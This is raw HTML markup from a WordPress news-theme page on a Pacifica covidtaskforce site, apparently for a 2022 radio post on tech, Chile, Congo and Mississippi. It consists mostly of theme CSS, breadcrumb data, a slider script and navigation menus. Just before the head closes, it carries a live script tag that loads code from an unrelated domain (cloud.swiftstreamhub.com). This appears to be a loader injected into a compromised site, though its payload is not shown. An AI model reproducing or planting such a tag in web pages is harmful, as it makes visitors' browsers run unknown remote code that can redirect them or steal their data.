    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #7c7c7c !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #b1cfe0;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #686868;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #686868;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://mayday.pacifica.org/wp-content/uploads/2020/04/placeholder-300x200-1.gif);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }



    
    ul.sf-menu > .menu-item > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:900;
	text-transform:none;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	font-size:22px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:18px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Oswald;
	font-size:30px;
	line-height:30px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Oswald;
	font-size:14px;
	line-height:24px;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Condensed";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Condensed";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:18px;
	line-height:30px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Roboto Condensed";
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Roboto Condensed";
	font-size:28px;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Oswald;
	font-size:26px;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Oswald;
	font-size:24px;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Oswald;
	font-size:22px;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Oswald;
	font-size:20px;
	
    }



	
    body, p {
    	font-family:Roboto;
	font-size:18px;
	line-height:30px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e73be;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d34b30;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ff2828;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #686868;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #1e73be;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:900;
	text-transform:none;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:14px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #1e73be;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #686868;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #686868;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(104, 104, 104, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #cecece;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1e73be;
    }
    
    
    .td-sub-footer-container {
        background-color: #777777;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #eaeaea;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dddddd;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #686868;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #686868;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Condensed";
	font-size:24px;
	line-height:28px;
	font-weight:900;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 28px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:22px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Roboto Condensed";
	font-size:12px;
	line-height:22px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Oswald;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 22px;
    }
    
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	font-size:18px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
    
    .td_module_6 .td-module-title {
    	font-family:"Roboto Condensed";
	font-size:24px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Roboto;
	font-size:14px;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Roboto;
	font-size:14px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 20px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 20px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 20px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 20px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 20px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 20px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 20px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://covidtaskforce.pacifica.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://covidtaskforce.pacifica.org/category/africa/",
                    "name": "Africa"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/",
                    "name": "No Tech for Apartheid; 9-11 Coup in Chile; M23 Militia in DRC;..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/05/pacifica-logo-1-150x144.jpg" sizes="32x32" />
<link rel="icon" href="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/05/pacifica-logo-1-e1589087256303.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/05/pacifica-logo-1-e1589087256303.jpg" />
<meta name="msapplication-TileImage" content="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/05/pacifica-logo-1-e1589087256303.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #1e73be;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1e73be;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1e73be;
                }
                .tdm-btn-style1 {
					background-color: #1e73be;
				}
				.tdm-btn-style2:before {
				    border-color: #1e73be;
				}
				.tdm-btn-style2 {
				    color: #1e73be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1e73be;
                    -moz-box-shadow: 0 2px 16px #1e73be;
                    box-shadow: 0 2px 16px #1e73be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1e73be;
                    -moz-box-shadow: 0 4px 26px #1e73be;
                    box-shadow: 0 4px 26px #1e73be;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3402 single-format-audio td-standard-pack no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi global-block-template-1 wpb-js-composer js-comp-ver-6.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/workerssolidarityactionnetwork/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/workweek-radio" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="Twitter" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCMIgEJUyBXsO4ckVj3dYasw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navigation-container"><ul id="menu-navigation" class="td-mobile-main-menu"><li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-2804"><a href="https://covidtaskforce.pacifica.org/category/grassroots-activism/">Grassroots Activism</a></li>
<li id="menu-item-2809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2809"><a href="https://covidtaskforce.pacifica.org/category/whistleblowers/">Whistleblowers</a></li>
<li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2801"><a href="https://covidtaskforce.pacifica.org/category/science-technology/">Science &amp; Technology</a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2802"><a href="https://covidtaskforce.pacifica.org/category/politics/">Politics</a></li>
<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2805"><a href="https://covidtaskforce.pacifica.org/category/labor/">Labor</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://covidtaskforce.pacifica.org/category/global/">Global</a></li>
